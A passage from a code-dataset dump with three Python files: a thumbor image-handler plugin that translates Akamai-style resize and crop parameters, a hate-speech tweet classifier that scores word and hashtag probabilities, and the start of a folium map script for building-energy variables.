"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\n# thumbor imaging service\n# https://github.com/globocom/thumbor/wiki\n\n# Licensed under the MIT license:\n# http://www.opensource.org/licenses/mit-license\n# Copyright (c) 2011 globo.com [email protected]\n\nfrom thumbor.handlers.imaging import ContextHandler\nfrom thumbor.handlers.imaging import ImagingHandler\nfrom thumbor.context import RequestParameters\nfrom thumbor.utils import logger\nimport thumbor.filters\nimport tornado.gen as gen\nimport tornado.web\nimport re\n\n\nclass BuzzFeedHandler(ImagingHandler):\n @classmethod\n def regex(cls):\n ''' \n URLs matching this regex will be handled with this handler.\n The ?P<image> is an identifier that will be used as a key\n when the matching group[s] are passed to the handler.\n \n For example, the regex matches the word /static/ and \n everything that follows it (basically the URI of the image),\n and that URI will be passed as {image:<uri>} to the get handler.\n At least I think that's what's going on... really it's just \n a crapshoot.\n '''\n return r'(?P<image>/static/.*)'\n\n @tornado.web.asynchronous\n def get(self, **kw):\n '''\n Handler for GET requests. kw is a hash of matches from the regex.\n Pretty much all it has is the URI of the image.\n '''\n # It's the dev environment; keep it simple by supporting any image\n # Prepend the buzzfeed dev environment domain to the URI to get\n # the image URI (apache takes care of redirecting 404s to prod)\n # And default the quality setting\n kw['unsafe'] = u'unsafe' \n kw['image'] = self.context.config.BUZZFEED_DOMAIN + kw['image']\n kw['quality'] = self.context.config.QUALITY\n\n # Set/override values based on URL params\n if self.request.query_arguments.has_key( 'output-quality' ):\n self.__handle_output_quality__( kw )\n if self.request.query_arguments.has_key( 'crop' ):\n self.__handle_crop__( kw )\n if self.request.query_arguments.has_key( 'resize' ):\n self.__handle_resize__( kw )\n\n # Proceed with the magic that thumbor does so well\n self.check_image( kw )\n\n def __handle_output_quality__( self, kw ):\n # Akamai param value is simply an int, which is what thumbor wants\n kw['quality'] = int(self.request.query_arguments['output-quality'][0])\n\n def __handle_resize__( self, kw ):\n # Akamai param is w:h; px can be appended to either value (has no effect).\n # If * is passed for either value, original aspect ratio is used.\n # Not supported: \n # Multiplying dimensions (2xw:2xh to double x and y);\n # Fractional dimensions (1/3x:* to reduce width by a third);\n # Original width or height (100:h)\n [w,h] = re.split( r':', self.request.query_arguments['resize'][0] )\n kw['width'] = w.replace('px','')\n kw['height'] = h.replace('px','')\n if kw['width'] == '*':\n del(kw['width'])\n if kw['height'] == '*':\n del(kw['height'])\n\n def __handle_crop__( self, kw ):\n # Akamai param is: w:h;x,y\n #\n # tornado uses ; as query param separator, so must use URI here\n # instead of query params.\n\n # Pull out the substring of URI that holds the crop value\n uri = self.request.uri\n startAt = uri.find( 'crop=' ) + 5\n endAt = uri.find( '&', startAt )\n if endAt == -1:\n endAt = len( uri ) \n crop_part_of_uri = uri[ startAt : endAt ]\n\n # Split it and assign parts\n [w,h,x,y] = re.split( r'[:|;|,]', crop_part_of_uri )\n kw['crop_left'] = x\n kw['crop_top'] = y\n kw['crop_right'] = int(x) + int(w)\n kw['crop_bottom'] = int(y) + int(h)\n\n @gen.coroutine\n def execute_image_operations (self):\n '''\n Behavior defined in base handler is to always set quality to None, \n regardless of whether it was specified on the URL. \n With the exception of that one deleted line, this is the same as \n what's in the base handler.\n '''\n req = self.context.request\n conf = self.context.config\n\n should_store = self.context.config.RESULT_STORAGE_STORES_UNSAFE or not self.context.request.unsafe\n if self.context.modules.result_storage and should_store:\n start = datetime.datetime.now()\n result = self.context.modules.result_storage.get()\n finish = datetime.datetime.now()\n self.context.metrics.timing('result_storage.incoming_time', (finish - start).total_seconds() * 1000)\n if result is None:\n self.context.metrics.incr('result_storage.miss')\n else:\n self.context.metrics.incr('result_storage.hit')\n self.context.metrics.incr('result_storage.bytes_read', len(result))\n\n if result is not None:\n mime = BaseEngine.get_mimetype(result)\n if mime == 'image/gif' and self.context.config.USE_GIFSICLE_ENGINE:\n self.context.request.engine = self.context.modules.gif_engine\n self.context.request.engine.load(result, '.gif')\n else:\n self.context.request.engine = self.context.modules.engine\n\n logger.debug('[RESULT_STORAGE] IMAGE FOUND: %s' % req.url)\n self.finish_request(self.context, result)\n return\n\n if conf.MAX_WIDTH and (not isinstance(req.width, basestring)) and req.width > conf.MAX_WIDTH:\n req.width = conf.MAX_WIDTH\n if conf.MAX_HEIGHT and (not isinstance(req.height, basestring)) and req.height > conf.MAX_HEIGHT:\n req.height = conf.MAX_HEIGHT\n\n req.meta_callback = conf.META_CALLBACK_NAME or self.request.arguments.get('callback', [None])[0]\n\n self.filters_runner = self.context.filters_factory.create_instances(self.context, self.context.request.filters)\n self.filters_runner.apply_filters(thumbor.filters.PHASE_PRE_LOAD, self.get_image)\n\n"
},
{
"alpha_fraction": 0.6916859149932861,
"alphanum_fraction": 0.6974595785140991,
"avg_line_length": 28.86206817626953,
"blob_id": "e22f317da7d584a73ce5e47907267e7c4c3646aa",
"content_id": "50337e7eeb5747b855810584794b113d85a6eb08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 866,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 29,
"path": "/buzzfeed_app.py",
"repo_name": "mlindekugel/thumbor-plugin",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n# -*- coding: utf-8 -*-\n\n# thumbor imaging service\n# https://github.com/globocom/thumbor/wiki\n\n# Licensed under the MIT license:\n# http://www.opensource.org/licenses/mit-license\n# Copyright (c) 2011 globo.com [email protected]\nimport tornado.web\nimport tornado.ioloop\n\nfrom thumbor.app import ThumborServiceApp\nfrom thumbor.handlers.buzzfeed import BuzzFeedHandler\nfrom thumbor.handlers.imaging import ImagingHandler\nfrom thumbor.url import Url\n\nclass BuzzFeedApp(ThumborServiceApp):\n\n def __init__(self, context):\n self.context = context\n super(ThumborServiceApp, self).__init__(self.get_handlers())\n\n def get_handlers(self):\n # Imaging handler (GET)\n return [\n (BuzzFeedHandler.regex(), BuzzFeedHandler, {'context':self.context} ),\n (Url.regex(), ImagingHandler, {'context': self.context})\n ]\n"
}
] | 3 |
filipesda/challenge_TSA | https://github.com/filipesda/challenge_TSA | 1e507ffda50e27df57b2c72b59b6cb8d2bbe937f | 335b3877e3c24fe16c4d7f0a8f96bcbffbe36c56 | 85635f3fe519870eab8f14df05e32ee1518ef8d0 | refs/heads/master | 2023-04-07T12:21:29.383643 | 2023-03-30T07:55:11 | 2023-03-30T07:55:11 | 152,220,357 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5816043019294739,
"alphanum_fraction": 0.594942569732666,
"avg_line_length": 32.260318756103516,
"blob_id": "63bbe0c4f28e41c6546d26ac6f814b8364978642",
"content_id": "e1409dde02bd750e3daa372d6fec49c678da3579",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10816,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 315,
"path": "/challenge_combi_send.py",
"repo_name": "filipesda/challenge_TSA",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Mon Oct 6 10:28:54 2018\r\n\r\n@author: Filipe\r\n\"\"\"\r\nimport pandas as pd\r\nimport os\r\nimport numpy as np\r\nimport sys\r\nimport string\r\nimport io\r\n\r\n#cleanTrain=True and cleanTest=True for the first execution\r\n#Then the files are saved and reused\r\n#minlengthword minimum length of a word\r\n\r\nftrain=\"train_E6oV3lV.csv\"\r\nftest=\"test_tweets_anuFYb8.csv\"\r\n#ftrain=\"train_2tiers.csv\"\r\n#ftest=\"train_1tiers.csv\"\"\r\n#ftrain=\"train_small.csv\"\r\n#ftest=\"train_small.csv\"\r\ncleanTrain=True\r\ncleanTest=True\r\nminlengthword=3\r\ntestIsTrainFormat=False \r\n\r\npath_files=os.getcwd()\r\n\r\n\r\ndef clean(chaine):\r\n words=chaine.replace(\" \",\" \")\r\n words=words.replace(\" \",\" \")\r\n words=words.replace(\"@user\",\"\")\r\n punct=(string.punctuation).replace(\"#\",\"\")\r\n for i in punct:\r\n words=words.replace(i,\"\")\r\n \r\n words=words.split(\" \")\r\n# words=sorted(words)\r\n return words\r\n\r\ndef is_wclean(w): \r\n for c in w: \r\n if not(\"0\"<=c<=\"z\"):\r\n return False\r\n \r\n return True\r\n\r\ndef set_htclean(w):\r\n ht=w \r\n for c in w: \r\n if not(\"0\"<=c<=\"z\"):\r\n ht=ht.replace(c,\"\")\r\n \r\n return ht\r\n \r\n\r\n#Cleaning of the train data file\r\n\r\n#string.punctuations, special characters, words with misinterpreted characters, \r\n#small words (< 3characters) \r\n\r\n#Hashtags (trainht) and “regular” words (trainw) are separated \r\n#to allow different weights in the scoring model. \r\n\r\n#We create also sequence of two consecutive words (trainc) \r\n\r\n#Cleaned files are saved for reuse in the following runs. \r\n \r\ndef cleanf(df_file,str_f,isTrain):\r\n tclean=[];\r\n tclean_tweet=[];\r\n tclean_hate=[];\r\n hashtags=[];\r\n hashtags_tweet=[];\r\n hashtags_hate=[];\r\n combi=[];\r\n combi_tweet=[];\r\n combi_hate=[];\r\n colw=1\r\n if isTrain: colw=2\r\n #for t in range(0,len(df_file)): \r\n for t in range(0,len(df_file)):\r\n \r\n lema=[]\r\n words=clean(df_file.iloc[t][colw]);\r\n\r\n for w in words:\r\n if(len(w)>0 and w[0]==\"#\"):\r\n w=set_htclean(w.replace(\"#\",\"\"))\r\n if len(w)>0: lema.append(w)\r\n if len(w)>=minlengthword:\r\n hashtags.append(w)\r\n hashtags_tweet.append(df_file.loc[t][0])\r\n if isTrain: hashtags_hate.append(df_file.loc[t][1])\r\n else: hashtags_hate.append(-1)\r\n elif is_wclean(w):\r\n if len(w)>0:lema.append(w)\r\n if len(w)>=minlengthword:\r\n tclean.append(w)\r\n tclean_tweet.append(df_file.loc[t][0])\r\n if isTrain: tclean_hate.append(df_file.loc[t][1])\r\n else: tclean_hate.append(-1)\r\n \r\n if(len(lema)>2):\r\n for i in range(1,len(lema)):\r\n st=str(lema[i-1])+str(lema[i])\r\n if len(st)>=minlengthword:\r\n combi.append(st)\r\n combi_tweet.append(df_file.loc[t][0])\r\n if isTrain: combi_hate.append(df_file.loc[t][1])\r\n else: combi_hate.append(-1)\r\n \r\n df1=pd.DataFrame([tclean_tweet,tclean_hate,tclean])\r\n df1=df1.transpose()\r\n df1.columns =['tweet','hate','word']\r\n df2=pd.DataFrame([hashtags_tweet,hashtags_hate,hashtags])\r\n df2=df2.transpose()\r\n df2.columns =['tweet','hate','hashtag'] \r\n df1.to_csv(str_f.replace(\".csv\",\"_words.csv\"), sep=';')\r\n df2.to_csv(str_f.replace(\".csv\",\"_hashtags.csv\"), sep=';')\r\n \r\n dfc=pd.DataFrame([combi_tweet,combi_hate,combi])\r\n dfc=dfc.transpose()\r\n dfc.columns =['tweet','hate','lema']\r\n dfc.to_csv(str_f.replace(\".csv\",\"_combi.csv\"), sep=';')\r\n \r\n return\r\n\r\n#We use only words and hashtags and sequences of words w\r\n#with minimum empirical conditional probabilities minProba (p(h=1/w)>minProba)\r\n#and minimum support (frequency) minSupport\r\ndef display_proba(df,minProba,minSupport):\r\n\r\n dfproba = pd.DataFrame(columns =['item', 'nb0','nb1','proba'])\r\n \r\n for i in range(0,len(df)):\r\n proba=100*df.iloc[i][1]/(df.iloc[i][0]+df.iloc[i][1])\r\n if(proba>=minProba and df.iloc[i][1]>=minSupport):\r\n dfproba.loc[len(dfproba)] = [df.index[i], df.iloc[i][0],df.iloc[i][1],proba]\r\n \r\n dfproba.index=dfproba['item']\r\n return dfproba\r\n\r\n#***************** predictions ************************\r\n#dfw_proba and dfht_proba are used to calculate predictions and score F1 for \r\n#test file. A minimum score minScore is given by the user\r\n\r\n#Hashtags (trainht) and “regular” words (trainw) are separated \r\n#to allow different weights (parameters in the scoring model.\r\n\r\n#we also have specific weights for sequence of words\r\n\r\n#score=model_weights[0]*pw+model_weights[1]*pht+model_weights[2]*pc\r\n \r\n#with minimum empirical conditional probabilities minproba (p(h=1/w))\r\n#for regular words (pw) and hashtags (pht) and sequences of words w (pc)\r\n# with respective weights (model_weights)\r\n\r\n\r\ndef calcul_predictionsCombi(df_test,testw,dfw_proba,testht,dfht_proba,testc, dfc,minscore):\r\n predictions = pd.DataFrame(columns =['tweet', 'prediction','Pword','Phashtag','Pcombi','Score'])\r\n\r\n u=0\r\n u2=0\r\n uc=0\r\n \r\n #for t in range(0,len(df_test)):\r\n for t in range(0,len(df_test)):\r\n \r\n \r\n tweet=df_test.iloc[t][0];\r\n pw=0\r\n pht=0\r\n pc=0\r\n score=0\r\n hate=0\r\n while (u<len(testw) and tweet==testw.loc[u]['tweet']):\r\n w=testw.loc[u]['word']\r\n if w in dfw_proba['item']:\r\n pw=pw+dfw_proba.loc[w]['proba'] \r\n \r\n u=u+1\r\n \r\n while (u2<len(testht) and tweet==testht.loc[u2]['tweet']):\r\n ht=testht.loc[u2]['hashtag']\r\n if ht in dfht_proba['item']:\r\n pht=pht+dfht_proba.loc[ht]['proba'] \r\n \r\n u2=u2+1\r\n \r\n while (uc<len(testc) and tweet==testc.loc[uc]['tweet']):\r\n c=testc.loc[uc]['lema']\r\n if c in dfc_proba['item']:\r\n pc=pc+dfc_proba.loc[c]['proba'] \r\n \r\n uc=uc+1\r\n\r\n score=model_weights[0]*pw+model_weights[1]*pht+model_weights[2]*pc\r\n if score>minscore : hate=1\r\n predictions.loc[len(predictions)] = [tweet,hate,pw,pht,pc,score] \r\n \r\n\r\n predictions_final = pd.DataFrame([predictions['tweet'],predictions['prediction']]).transpose()\r\n predictions_final.columns=['id','label']\r\n predictions_final.to_csv(path_files+\"/predictions.csv\", sep=',',index=False)\r\n predictions.to_csv(path_files+\"/predictions_detail.csv\", sep=';')\r\n \r\n return predictions_final\r\n\r\n#Calculating score F1 to maximize\r\ndef display_scoreF1(predictions_final):\r\n\r\n TP=0\r\n TN=0\r\n FP=0\r\n FN=0\r\n\r\n #for t in range(0,len(df_test)):\r\n for t in range(0,len(df_test)):\r\n r=df_test.loc[t][1];\r\n p=predictions_final.loc[t][1];\r\n if(r==1 and p==1):TP=TP+1\r\n elif(r==0 and p==0):TN=TN+1\r\n elif(r==0 and p==1):FP=FP+1\r\n elif(r==1 and p==0):FN=FN+1\r\n\r\n Precision=TP/(TP+FP)\r\n Recall=TP/(TP+FN)\r\n F1=2*(Recall*Precision)/(Recall+Precision) \r\n \r\n return str(TP)+\";\"+str(TN)+\";\"+str(FP)+\";\"+str(FN)+\";\"+str(Precision)+\";\"+str(Recall)+\";\"+str(F1) \r\n\r\n#**Train File Processing ************************************\r\n\r\n#Cleaning of the train data file\r\n#Hashtags (trainht) and “regular” words (trainw) are separated \r\n#to allow different weights in the scoring model. \r\n\r\n#We create also sequences of two consecutive words (trainc) \r\n\r\n#Cleaned train files are saved for reuse in the following runs. \r\n\r\n#Calculating, for the train file, the number of iterations (frequency)\r\n# of all the words (regular and hashtags) and sequences of 2 words for both ‘hate” labels {0,1}\r\n#\tpd.crosstab(trainw['word'],trainw['hate'])\r\n\r\ndf_train = pd.read_table(path_files+\"/\"+ftrain, header=0, sep=',')\r\nprint(len(df_train));\r\n\r\nif cleanTrain: cleanf(df_train,path_files+\"/\"+ftrain, True) \r\n \r\ntrainw = pd.read_table(path_files+\"/\"+ftrain.replace(\".csv\",\"_words.csv\"), header=0, sep=';')\r\ndfw=pd.crosstab(trainw['word'],trainw['hate'])\r\n\r\n \r\ntrainht = pd.read_table(path_files+\"/\"+ftrain.replace(\".csv\",\"_hashtags.csv\"), header=0, sep=';')\r\ndfht=pd.crosstab(trainht['hashtag'],trainht['hate'])\r\n#dfht.to_csv(path_files+\"/temp.csv\", sep=';')\r\n\r\ntrainc = pd.read_table(path_files+\"/\"+ftrain.replace(\".csv\",\"_combi.csv\"), header=0, sep=';')\r\ndfc=pd.crosstab(trainc['lema'],trainc['hate'])\r\n\r\n#**Test File Processing ************************************\r\n#Cleaning of the test data file\r\n#Hashtags (testht) and “regular” words (testw) are separated \r\n#to allow different weights in the scoring model. \r\n\r\n#We create also sequences of two consecutive words (testc) \r\n\r\n#Cleaned test files are saved for reuse in the following runs. \r\n\r\ndf_test = pd.read_table(path_files+\"/\"+ftest, header=0, sep=',')\r\nprint(len(df_test));\r\n\r\nif cleanTest: cleanf(df_test,path_files+\"/\"+ftest, testIsTrainFormat)\r\n\r\ntestw = pd.read_table(path_files+\"/\"+ftest.replace(\".csv\",\"_words.csv\"), header=0, sep=';') \r\ntestht = pd.read_table(path_files+\"/\"+ftest.replace(\".csv\",\"_hashtags.csv\"), header=0, sep=';') \r\ntestc = pd.read_table(path_files+\"/\"+ftest.replace(\".csv\",\"_combi.csv\"), header=0, sep=';') \r\n\r\n#******************** prediction and score************************\r\n#3 parameters : minproba, minsupport and minscore\r\n#We can enter a list of each parameter to search the best combination maximizing score F1\r\n\r\n#We use only words and hashtags and sequences of words w\r\n#with minimum empirical conditional probabilities minproba (p(h=1/w)>minProba)\r\n#and minimum support (ferquency) minsupport \r\n#We obtain dfw_proba, dfht_proba and dfc_proba used to calculate predictions \r\n#and score F1 for test file. A minimum score minScore is given by the user\r\n\r\n\r\nprint(\"sup;conf;minF;TP;TN;FP;FN;Precision;Recall;F1\")\r\n\r\n#We have also 3 optional weights given in the model \r\n#for regular words, hashtags and sequences of words respectively\r\nmodel_weights=[1,1,1]\r\n\r\n#3 parameters : minproba, minsupport and minscore\r\nlistminproba=[40]\r\nlistminsupport=[1]\r\n\r\n\r\nfor minproba in listminproba:\r\n listminscore=[minproba*5]\r\n for minsupport in listminsupport:\r\n dfw_proba=display_proba(dfw,minproba,minsupport)\r\n dfht_proba=display_proba(dfht,minproba,minsupport)\r\n dfc_proba=display_proba(dfc,minproba,minsupport)\r\n for minscore in listminscore:\r\n predictions_final=calcul_predictionsCombi(df_test,testw,dfw_proba,testht,dfht_proba,testc,dfc_proba,minscore)\r\n st_score=display_scoreF1(predictions_final)\r\n print(str(minsupport)+\";\"+str(minproba)+\";\"+str(minscore)+\";\"+st_score)\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5784655213356018,
"alphanum_fraction": 0.596306562423706,
"avg_line_length": 42.24872970581055,
"blob_id": "56a7e59bc0a0b5b989deea7913a20ab191440458",
"content_id": "6b33e8a0e269a6bef465516208110e9dfe16ebf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 25573,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 591,
"path": "/dataViz_bib/makefilev3_bis_layers.py",
"repo_name": "filipesda/challenge_TSA",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport geopandas as gpd\nimport folium\nimport sys\nimport json\nfrom branca.element import Template, MacroElement\nimport numpy as np\nimport sys\nimport io\nfrom numba import jit, cuda\n\n# # exemple de legende dégradée\n# import branca\n# colormap = branca.colormap.linear.YlOrRd_09.scale(0, 8500)\n# colormap = colormap.to_step(index=[0, 1000, 3000, 5000, 8500])\n# colormap.caption = 'Incidents of Crime in Victoria (year ending June 2018)'\n# colormap.add_to(m)\n\n\ndef all_vues():\n dico_var={\n 'dpe_logtype_baie_mat': {'taxonomie':'materiau','explicative':'1','label':'Baies vitrees - materiaux'}\n ,'dpe_logtype_baie_type_vitrage': {'taxonomie':'materiau','explicative':'1','label':'Baies vitrees - type vitrage'}\n ,'dpe_logtype_baie_u': {'taxonomie':'materiau','explicative':'1','label':'Baies vitrees - conductivite thermique u'}\n , 'dpe_logtype_mur_mat_ext': {'taxonomie':'materiau','explicative':'1','label':'Murs exterieurs - materiaux detail'}\n ,'dpe_logtype_mur_pos_isol_ext': {'taxonomie':'materiau','explicative':'1','label':'Murs exterieurs - type isolation'}\n , 'dpe_logtype_mur_u_ext': {'taxonomie':'materiau','explicative':'1','label':'Murs exterieurs : conductivite thermique u'}\n ,'dpe_logtype_pb_mat': {'taxonomie':'materiau','explicative':'1','label':'Plancher - materiaux detail'}\n , 'dpe_logtype_pb_pos_isol': {'taxonomie':'materiau','explicative':'1','label':'Plancher - type isolation'}\n ,'dpe_logtype_pb_u': {'taxonomie':'materiau','explicative':'1','label':'Plancher : conductivite thermique u'}\n ,'dpe_logtype_prc_s_vitree_ext': {'taxonomie':'materiau','explicative':'1','label':'Baies vitrees - pourcentage surface'}\n ,'dpe_logtype_periode_construction': {'taxonomie':'typologie','explicative':'1','label':'Periode de construction RT - DPE'}\n ,'dpe_logtype_ph_mat': {'taxonomie':'materiau','explicative':'1','label':'Plafond - materiaux detail'}\n ,'dpe_logtype_ph_pos_isol': {'taxonomie':'materiau','explicative':'1','label':'Plafond - type isolation'}\n ,'dpe_logtype_ph_u': {'taxonomie':'materiau','explicative':'1','label':'Plafond : conductivite thermique u'}\n ,'ffo_bat_mat_mur_txt': {'taxonomie':'materiau','explicative':'0','label':'Murs exterieurs - materiaux ffo detail'}\n ,'ffo_bat_mat_toit_txt': {'taxonomie':'materiau','explicative':'1','label':'Toiture - materiaux detail'}\n ,'rnc_ope_periode_construction_max': {'taxonomie':'typologie','explicative':'1','label':'Periode de construction Max'}\n ,'ffo_bat_annee_construction': {'taxonomie':'typologie','explicative':'0','label':'Annee de construction ffo'}\n ,'rnc_ope_l_annee_construction': {'taxonomie':'typologie','explicative':'0','label':'Annee de construction rnc'}\n ,'dpe_logtype_nom_methode_dpe': {'taxonomie':'dpe','explicative':'0','label':'a'}\n ,'dpe_logtype_ch_type_ener_corr': {'taxonomie':'dpe','explicative':'0','label':'Chauffage - energie detail'}\n ,'dpe_logtype_classe_conso_ener': {'taxonomie':'dpe','explicative':'1','label':'DPE - conso'}\n ,'dpe_logtype_classe_estim_ges': {'taxonomie':'dpe','explicative':'1','label':'DPE - ges'}\n , 'dpe_logtype_ecs_type_ener': {'taxonomie':'dpe','explicative':'0','label':'ECS - energie detail'}\n ,'dpe_logtype_inertie': {'taxonomie':'dpe','explicative':'1','label':'DPE - inertie'}\n ,'dpe_conso_ener_std': {'taxonomie':'dpe','explicative':'1','label':'DPE - Conso distribution'}\n ,'dpe_estim_ges_std': {'taxonomie':'dpe','explicative':'1','label':'DPE - GES distribution'}\n ,'dpe_logtype_ch_gen_lib_princ': {'taxonomie':'equipement','explicative':'1','label':'Chauffage - principal detail'}\n ,'dpe_logtype_ch_solaire': {'taxonomie':'equipement','explicative':'1','label':'Chauffage - solaire'}\n ,'dpe_logtype_ch_type_inst': {'taxonomie':'equipement','explicative':'1','label':'Chauffage - type'}\n ,'dpe_logtype_ecs_gen_lib_princ': {'taxonomie':'equipement','explicative':'1','label':'ECS - principal detail'}\n ,'dpe_logtype_ecs_solaire': {'taxonomie':'equipement','explicative':'1','label':'ECS - solaire'}\n ,'dpe_logtype_ecs_type_inst': {'taxonomie':'equipement','explicative':'1','label':'ECS - type'}\n ,'dpe_logtype_presence_balcon': {'taxonomie':'equipement','explicative':'1','label':'balcon - presence'}\n ,'dpe_logtype_presence_climatisation': {'taxonomie':'equipement','explicative':'1','label':'climatisation - presence'}\n ,'dpe_logtype_type_ventilation': {'taxonomie':'equipement','explicative':'1','label':'type de ventilation'}\n ,'dpe_logtype_ratio_ges_conso': {'taxonomie':'dpe','explicative':'-1','label':'a'}\n ,'bdtopo_bat_hauteur_mean': {'taxonomie':'typologie','explicative':'0','label':'Hauteur'}\n ,'hthd_nb_pdl': {'taxonomie':'typologie','explicative':'0','label':'rnc - Nb PDL'}\n ,'rnc_ope_nb_lot_tertiaire': {'taxonomie':'typologie','explicative':'0','label':'rnc - nb lot tertiaire detail'}\n ,'rnc_ope_nb_log': {'taxonomie':'typologie','explicative':'0','label':'rnc - nb logement detail'}\n ,'rnc_ope_nb_lot_tot': {'taxonomie':'typologie','explicative':'0','label':'rnc - nb lots total detail'}\n ,'dle_elec_2020_nb_pdl_res': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_gaz_2020_nb_pdl_res': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_reseaux_2020_nb_pdl_res': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_elec_2020_nb_pdl_pro': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_gaz_2020_nb_pdl_pro': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_reseaux_2020_nb_pdl_pro': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_elec_2020_nb_pdl_tot': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_gaz_2020_nb_pdl_tot': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'dle_reseaux_2020_nb_pdl_tot': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'bpe_l_type_equipement': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'bdtopo_bat_l_usage_1': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'bdtopo_bat_l_usage_2': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'ffo_bat_usage_niveau_1_txt': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'rnc_ope_nb_lot_garpark': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'hthd_l_type_pdl': {'taxonomie':'typologie','explicative':'0','label':'a'}\n ,'ffo_bat_annee_construction_group': {'taxonomie':'typologie','explicative':'1','label':'Periode de construction - ffo'}\n ,'nb_pdl_res': {'taxonomie':'typologie','explicative':'1','label':'Enedis - nb PDL residentiel'}\n ,'nb_pdl_pro': {'taxonomie':'typologie','explicative':'1','label':'Enedis - nb PDL pro'}\n ,'dle_elec_2020_nb_pdl_tot_group': {'taxonomie':'typologie','explicative':'1','label':'Enedis - nb PDL elec'}\n ,'dle_gaz_2020_nb_pdl_tot_group': {'taxonomie':'typologie','explicative':'1','label':'Enedis - nb PDL gaz'}\n , 'dle_reseaux_2020_nb_pdl_tot_group': {'taxonomie':'typologie','explicative':'1','label':'Enedis - nb PDL reseau de chaleur'}\n ,'bdtopo_bat_usage_1_group': {'taxonomie':'typologie','explicative':'1','label':'Usage 1'}\n ,'bdtopo_bat_usage_2_group': {'taxonomie':'typologie','explicative':'1','label':'Usage 2'}\n ,'bdtopo_bat_hauteur_mean_group': {'taxonomie':'typologie','explicative':'1','label':'Hauteur - classe'}\n ,'hthd_nb_pdl_group': {'taxonomie':'typologie','explicative':'1','label':'hthd - nb PDL total'}\n ,'rnc_ope_nb_lot_tertiaire_group': {'taxonomie':'typologie','explicative':'1','label':'rnc - nb lot tertiaire detail'}\n ,'rnc_ope_nb_log_group': {'taxonomie':'typologie','explicative':'1','label':'rnc - nb logement detail'}\n ,'rnc_ope_nb_lot_tot_group': {'taxonomie':'typologie','explicative':'1','label':'rnc - nb lots total detail'}\n ,'rnc_ope_nb_lot_garpark_group': {'taxonomie':'typologie','explicative':'1','label':'rnc - nb lots stationnement'}\n ,'materiau_mur_ext':{'taxonomie':'materiau','explicative':'1','label':'Murs exterieurs - materiaux'}\n ,'materiau_plafond':{'taxonomie':'materiau','explicative':'1','label':'Plafond - materiaux'}\n ,'materiau_plancher':{'taxonomie':'materiau','explicative':'1','label':'Plancher - materiaux'}\n ,'ecs_type_ener':{'taxonomie':'equipement','explicative':'1','label':'ECS - energie'}\n ,'chauffage_principal':{'taxonomie':'equipement','explicative':'1','label':'Chauffage - principal'}\n ,'materiau_mur':{'taxonomie':'materiau','explicative':'1','label':'Murs exterieurs - materiaux ffo'}\n ,'ecs_principal':{'taxonomie':'equipement','explicative':'1','label':'ECS - principal'}\n ,'chauffage_energie':{'taxonomie':'equipement','explicative':'1','label':'Chauffage - energie'}\n ,'toit_materiau':{'taxonomie':'materiau','explicative':'1','label':'Toiture - materiaux'}\n ,'proportion_pdl_pro': {'taxonomie':'typologie','explicative':'1','label':'Enedis - proportion PDL pro'}\n ,'proportion_lot_tertiaire': {'taxonomie':'typologie','explicative':'1','label':'rnc - proportion lot tertiaire'}\n ,'cluster_12': {'taxonomie':'clustering','explicative':'1','label':'Clustering complet'}\n ,'interpretation_cluster_12': {'taxonomie':'additional','explicative':'1','label':'Clustering interpretation'}\n}\n\n for i in dico_var.items():\n if(i[1]['label']=='a'):\n i[1]['label']=i[0]\n\n return dico_var\n\n\ndef set_couleurs():\n # couleurs=['red','darkgreen','blue',\\\n # 'darkorange','darkkhaki','peru','darkcyan','fuchsia','chartreuse','yellow','silver','grey','black', 'lime','orange','khaki','whitesmoke'] \n couleurs=['red','darkgreen','blue',\\\n 'darkorange','darkkhaki','peru','darkcyan','fuchsia','chartreuse',\\\n 'gold','silver','darkgrey','black', 'lime','orange','khaki','whitesmoke'] \n return couleurs\n\ndef get_highlight(couleur):\n # style={'orange':'red','green':'darkgreen','yellow':'gold','skyblue':'blue','khaki':'darkkhaki',\\\n # 'bisque':'darkorange','linen':'peru','darkcyan':'cyan' }\n # style={'red':'red','darkgreen':'lime','blue':'skyblue',\\\n # 'darkorange':'bisque','darkkhaki':'khaki','peru':'linen','darkcyan':'cyan','fuchsia':'orchid','chartreuse':'greenyellow','yellow':'gold','silver':'lightgrey','grey':'darkgrey',\\\n # 'black':'grey', 'lime':'darkgreen','orange':'red','khaki':'darkkhaki','whitesmoke':'silver'}\n \n style={'red':'red','darkgreen':'darkgreen','blue':'blue',\\\n 'darkorange':'darkorange','darkkhaki':'darkkhaki','peru':'peru','darkcyan':'darkcyan','fuchsia':'fuchsia','chartreuse':'chartreuse',\\\n 'gold':'gold','silver':'silver','darkgrey':'darkgrey','black':'grey', 'lime':'darkgreen','orange':'red','khaki':'darkkhaki','whitesmoke':'silver'}\n return style[couleur]\n\n\ndef tooltip_tableau_html(num_classe,interpret):\n \n colorA = [\"#19a7bd\",\"#f2f0d3\"]\n colorB = [\"#19a7bd\",\"#f2f0d3\"]\n colorC=[]\n\n interpret=interpret.replace(\"é\",\"e\")\n 